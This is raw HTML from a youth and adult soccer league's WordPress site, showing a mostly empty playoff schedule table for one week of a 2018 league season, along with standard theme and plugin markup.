							<img width="350" height="116" src="https://www.momcsl.com/wp-content/uploads/2018/04/logo.png" class="attachment-large size-large wp-image-90" alt="Soccer Leagues in the Summer" srcset="https://www.momcsl.com/wp-content/uploads/2018/04/logo.png 350w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-300x99.png 300w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-128x42.png 128w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-32x11.png 32w" sizes="(max-width: 350px) 100vw, 350px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6afed61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6afed61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a9d0fec" data-id="a9d0fec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-473b670 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="473b670" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-473b670" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://www.momcsl.com/register/" class="elementor-item">Register</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item">President&#8217;s Day Tournaments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.momcsl.com/player-sign-up-contact-form/" class="elementor-sub-item">Player Sign Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.momcsl.com/mens-open-sundays-contact-form/" class="elementor-sub-item">Mens Open Sundays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.momcsl.com/mens-open-mondays/" class="elementor-sub-item">Mens Open Mondays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.momcsl.com/mens-over-30-contact-form/" class="elementor-sub-item">Mens Over 30</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.momcsl.com/youth-summer-league-contact-form/" class="elementor-sub-item">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.momcsl.com/womens-open-sundays-contact-form/" class="elementor-sub-item">Womens Open Sundays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2000"><a href="https://www.momcsl.com/camp-training-registration-form/" class="elementor-sub-item">Camp &#038; Training Registration form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1999"><a href="https://www.momcsl.com/summer-6v6-league/" class="elementor-sub-item">Summer 6v6 league</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936"><a href="https://www.momcsl.com/mens-league/" class="elementor-item">Men&#8217;s League</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://www.momcsl.com/mens-league-details/" class="elementor-sub-item">Men&#8217;s League Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6678"><a href="https://www.momcsl.com/tournaments/" class="elementor-item">Tournaments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://www.momcsl.com/one-day-tournament-2/" class="elementor-sub-item">One Day Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a href="https://www.momcsl.com/martin-luther-king-day/" class="elementor-sub-item">Martin Luther King Day Tournaments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item">President&#8217;s Day Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://www.momcsl.com/all-leagues/" class="elementor-item">Youth Leagues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6638"><a href="https://www.momcsl.com/youth-league/" class="elementor-sub-item">Youth Spring League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6639"><a href="https://www.momcsl.com/summer-league-2/" class="elementor-sub-item">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6640"><a href="https://www.momcsl.com/winter-league/" class="elementor-sub-item">Youth Winter League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.momcsl.com/champions/" class="elementor-item">Champions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.momcsl.com/rules/" class="elementor-item">Rules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.momcsl.com/referee/" class="elementor-item">Referee</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2395"><a class="elementor-item">PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://www.momcsl.com/spring-league/" class="elementor-sub-item">SPRING LEAGUE</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-473b670" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://www.momcsl.com/register/" class="elementor-item" tabindex="-1">Register</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item" tabindex="-1">President&#8217;s Day Tournaments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.momcsl.com/player-sign-up-contact-form/" class="elementor-sub-item" tabindex="-1">Player Sign Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.momcsl.com/mens-open-sundays-contact-form/" class="elementor-sub-item" tabindex="-1">Mens Open Sundays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.momcsl.com/mens-open-mondays/" class="elementor-sub-item" tabindex="-1">Mens Open Mondays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.momcsl.com/mens-over-30-contact-form/" class="elementor-sub-item" tabindex="-1">Mens Over 30</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.momcsl.com/youth-summer-league-contact-form/" class="elementor-sub-item" tabindex="-1">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.momcsl.com/womens-open-sundays-contact-form/" class="elementor-sub-item" tabindex="-1">Womens Open Sundays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2000"><a href="https://www.momcsl.com/camp-training-registration-form/" class="elementor-sub-item" tabindex="-1">Camp &#038; Training Registration form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1999"><a href="https://www.momcsl.com/summer-6v6-league/" class="elementor-sub-item" tabindex="-1">Summer 6v6 league</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936"><a href="https://www.momcsl.com/mens-league/" class="elementor-item" tabindex="-1">Men&#8217;s League</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://www.momcsl.com/mens-league-details/" class="elementor-sub-item" tabindex="-1">Men&#8217;s League Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6678"><a href="https://www.momcsl.com/tournaments/" class="elementor-item" tabindex="-1">Tournaments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://www.momcsl.com/one-day-tournament-2/" class="elementor-sub-item" tabindex="-1">One Day Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a href="https://www.momcsl.com/martin-luther-king-day/" class="elementor-sub-item" tabindex="-1">Martin Luther King Day Tournaments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item" tabindex="-1">President&#8217;s Day Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://www.momcsl.com/all-leagues/" class="elementor-item" tabindex="-1">Youth Leagues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6638"><a href="https://www.momcsl.com/youth-league/" class="elementor-sub-item" tabindex="-1">Youth Spring League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6639"><a href="https://www.momcsl.com/summer-league-2/" class="elementor-sub-item" tabindex="-1">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6640"><a href="https://www.momcsl.com/winter-league/" class="elementor-sub-item" tabindex="-1">Youth Winter League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.momcsl.com/champions/" class="elementor-item" tabindex="-1">Champions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.momcsl.com/rules/" class="elementor-item" tabindex="-1">Rules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.momcsl.com/referee/" class="elementor-item" tabindex="-1">Referee</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2395"><a class="elementor-item" tabindex="-1">PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://www.momcsl.com/spring-league/" class="elementor-sub-item" tabindex="-1">SPRING LEAGUE</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-43f8815" data-id="43f8815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa617d5 elementor-widget elementor-widget-search" data-id="aa617d5" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
					<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.momcsl.com" method="get">

				
				<label class="e-search-label" for="search-aa617d5">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-aa617d5" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-aa617d5" aria-haspopup="listbox">
					<i aria-hidden="true" class="fas fa-times"></i>										<output id="results-aa617d5" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					<i aria-hidden="true" class="fas fa-search"></i>
					<span class="">
											</span>
				</button>
				<input type="hidden" name="e_search_props" value="aa617d5-22140">
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
	<div id="primary" class="content-area content-area-full-width">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-1933" class="post-1933 page type-page status-publish hentry">
	<header class="entry-header">
				
		<h1 class="entry-title">2ND LEAGUE / WEEK X / DECEMBER-02-2018 / PLAYOFF</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="1933" class="elementor elementor-1933 elementor-bc-flex-widget" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-052b6af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="052b6af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dade694" data-id="dade694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8979416 elementor-widget elementor-widget-text-editor" data-id="8979416" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5><strong>WK: <a href="https://www.momcsl.com/2nd-league-week-i-september-30-2018/">1</a> | <a href="https://www.momcsl.com/2nd-league-week-ii-october-07-2018/">2</a> | <a href="https://www.momcsl.com/2nd-league-week-iii-october-14-2018/">3</a> | <a href="https://www.momcsl.com/2nd-league-week-iv-october-21-2018/">4</a> |<a href="https://www.momcsl.com/2nd-league-week-v-october-28-2018/"> 5</a> | <a href="https://www.momcsl.com/2nd-league-week-vi-november-04-2018/">6</a> |<a href="https://www.momcsl.com/2nd-league-week-vii-november-11-2018/"> 7</a> | <a href="https://www.momcsl.com/2nd-league-week-viii-november-18-2018/">8</a> | <a href="https://www.momcsl.com/2nd-league-week-ix-november-25-2018/">9</a> | <a href="https://www.momcsl.com/2nd-league-week-x-december-02-2018-playoff/">10</a> | <a href="https://www.momcsl.com/2nd-league-week-xi-december-09-2018-semi-final/">11</a> | <a href="https://www.momcsl.com/2nd-league-week-xii-december-16-2018-final/">12</a> </strong></h5>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a520ee2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a520ee2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6439d83" data-id="6439d83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a2d1ba elementor-widget elementor-widget-shortcode" data-id="8a2d1ba" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<table id="tablepress-120" class="tablepress tablepress-id-120">
<tbody class="row-hover">
<tr class="row-1 odd">
	<td class="column-1">TIME</td><td class="column-2">FIELD</td><td colspan="5" class="column-3">TEAMS</td><td class="column-8">REFEREES</td>
</tr>
<tr class="row-2 even">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3"></td><td class="column-4">M</td><td class="column-5"></td><td class="column-6"></td><td class="column-7">M</td><td class="column-8">10</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3">1ST PLACE</td><td class="column-4"></td><td class="column-5"></td><td class="column-6">4TH PLACE</td><td class="column-7"></td><td class="column-8"></td>
</tr>
<tr class="row-4 even">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3">2ND PLACE</td><td class="column-4"></td><td class="column-5"></td><td class="column-6">3RD PLACE</td><td class="column-7"></td><td class="column-8"></td>
</tr>
<tr class="row-5 odd">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td>
</tr>
<tr class="row-6 even">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td>
</tr>
<tr class="row-7 odd">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td>
</tr>
</tbody>
</table>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div><!-- .entry-content -->
</article><!-- #post-## -->

			
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2026 Monmouth Ocean Middlesex County Soccer League (MOMCSL)	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="http://themeboy.com/">Designed by ThemeBoy</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/widget-search.min.css?ver=3.24.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.momcsl.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"days","hrs":"hrs","mins":"mins","secs":"secs","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.22" id="sportspress-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.6.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.6.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.6.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"95eefb955f","ajax_url":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.momcsl.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.2" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/locales/jquery.timeago.en.js?ver=1.4.1" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php","nonce":"c33f69de77","urls":{"assets":"https:\/\/www.momcsl.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.momcsl.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.momcsl.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
